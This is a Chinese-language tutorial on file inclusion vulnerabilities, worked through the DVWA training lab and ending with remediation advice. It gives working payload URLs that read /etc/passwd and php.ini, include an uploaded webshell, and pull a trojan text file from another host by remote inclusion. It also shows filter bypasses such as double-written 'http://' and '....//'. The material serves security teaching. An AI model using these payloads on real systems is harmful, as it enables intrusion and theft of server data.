文件包含漏洞原理

1、什么是文件包含



程序开发人员一般会把重复使用的函数写到单个文件中,需要使用某个函数时直接调用此文件,而无需再次编写,这中文件调用的过程一般被称为文件包含。

2、文件包含漏洞

程序开发人员一般希望代码更灵活,所以将被包含的文件设置为变量,用来进行动态调用,

但正是由于这种灵活性,从而导致客户端可以调用一个恶意文件,造成文件包含漏洞。

#动态包含和静态包含(只有动态包含才存在包含漏洞)

3、文件包含类的函数

JSP文件包含函数:java.io.file()、java.io.filereader()

#动态包含只支持包含web路径下的jsp文件。

aspc文件包含函数:incolude file、include virtual

#asp和aspx 均不支持动态包含,支持静态包含。

php文件包含函数:include include_once() require require_once() fopen() redefile()

#include() :执行到include()才包含文件,找不到包含文件只会产生警告,还会接着运行后面的脚本!

#require(): 只要程序一运行就会包含文件,找不到包含文件则会产生致命错误,并且脚本运行终止!

#include_once()和require_once()区别:如文件包含被运行了,则不会运行第二次

#redefile()函数#一般返回的是文件内容的字节数 包含漏洞不作研究

# 含文件无论后缀是什么,都会以php方式解析

文件包含漏洞类型

1.本地文件包含漏洞

本地包含顾名思义,就是在网站服务器本身存在恶意文件,然后利用本地文件包含使用

2.远程文件包含漏洞

远程文件包含就是调用其他网站的恶意文件进行打开

#要实现远程文件包含则需要 对 php.ini 进行一些配置

即allow_url_fopen和allow_url_include要为On,也就是打开状态。

DVWA之文件包含漏洞

安全级别:low

本地文件包含

页面显示三个三个文件,分别选择三个文件会跳转到三个不同的页面

http://192.168.245.238:88/vulnerabilities/fi/?page=file1.php

http://192.168.245.238:88/vulnerabilities/fi/?page=file2.php

http://192.168.245.238:88/vulnerabilities/fi/?page=file3.php查看源代码属于一个GET请求通过page函数传参





此时漏洞点就暴露出来,此时我们可以尝试打开一些敏感文件,以 /etc/passwd 和 /var/www/phpinfo.php文件为例,只要有足够的权限,在此处就可以打开想打开的文件。

构造请求参数

Linux系统

http://192.168.245.238:88/vulnerabilities/fi/?page=/etc/passwd

http://192.168.245.238:88/vulnerabilities/fi/?page=/var/www/phpinfo.php 当构造文件不存在时直接把网站根目录暴露出来了

windows系统



#相对路径:http://192.168.245.238:88/vulnerabilities/fi/?page=C:\phpstudy_pro\WWW\DVWA-master\phpinfo.php

#绝对路径:http://192.168.245.238:88/vulnerabilities/fi/?page=C:\phpstudy_pro\WWW\DVWA-master\phpinfo.php成功将代码执行,并将显示内容回显给前端 说明服务端属于windows系统

查看php.ini的配置信息

http://192.168.245.238/vulnerabilities/fi/?page=../../php.ini

文章来源地址https://www.toymoban.com/news/detail-445185.html

漏洞利用:



方法一:本地文件包含

利用upload文件上传漏洞上传木马文件,再通过本地文件包含的方式读取木马文件达到webshell的目的

通过本地文件包含进行读取木马文件

http://192.168.245.238/vulnerabilities/fi/?page=../../hackable/uploads/webshell.jpg

方法二:远程文件包含

#攻击机和靶机在同一局域网内 互能ping通

在远程服务器192.168.245.139 网站目录做一个木马txt文件:

http://192.168.245.238:88/vulnerabilities/fi/?page=http://192.168.245.139/include/index1.txt

蚁剑工具链接:

因为DVWA有个身份验证信息需要将请求头信息配置好后才能通过蚁剑工具进行post请求连接,否则返回数据为空!



打开终端

安全级别:medium

与low级别相比,增加了str_place()函数,对page参数进行了一定的处理,将”http:// ”、”https://”、 ” ../”、”..\”替换为空字符,即删除。

str_replace函数会将http://删除 可以构造函数双写达到绕过

远程文件包含

http://192.168.245.238:88/vulnerabilities/fi/?page=htthttp://p://192.168.245.139/include/index1.txt

本地文件包含

#绝对路径:http://192.168.245.238:88/vulnerabilities/fi/?page=C:\phpstudy_pro\WWW\DVWA-master\phpinfo.php

#相对路径:http://192.168.245.238:88/vulnerabilities/fi/?page=....//....//phpinfo.php

安全级别:high

本地文件包含

http://192.168.245.238:88/vulnerabilities/fi/?page=file://C:\phpstudy_pro\WWW\DVWA-master\phpinfo.php

远程文件包含

由于file协议只支持本地文件读取,不支持远程文件执行,就没办法执行远程文件(当然可以利用文件上传漏洞配合执行文件包含)

安全级别:impossible

文章来源:https://www.toymoban.com/news/detail-445185.html

文章来源:https://www.toymoban.com/news/detail-445185.html

文件包含漏洞的修复建议

1、输入验证:确保所有用户输入的数据都经过了适当的验证和过滤,以避免恶意输入导致的文件包含漏洞。

2、安全编码:使用安全编码实践来编写Web应用程序,例如不使用动态包含文件、限制文件路径长度、禁用不必要的功能等。

3、白名单过滤:只允许包含已知的、安全的文件类型和路径,以避免未知的文件包含漏洞。

4、服务器端包含:对于需要包含的文件,应该在服务器端进行处理,而不是将文件直接发送给客户端。这样可以避免客户端包含漏洞。

5、最小权限原则:为Web应用程序的所有文件和目录设置适当的权限,以限制攻击者获取敏感信息的能力。

6、更新软件和组件:及时更新Web应用程序所依赖的软件和组件,以修复已知的安全漏洞。

7、安全审计:定期对Web应用程序进行安全审计,以发现潜在的安全漏洞并及时修复。到了这里,关于DVWA之文件包含漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!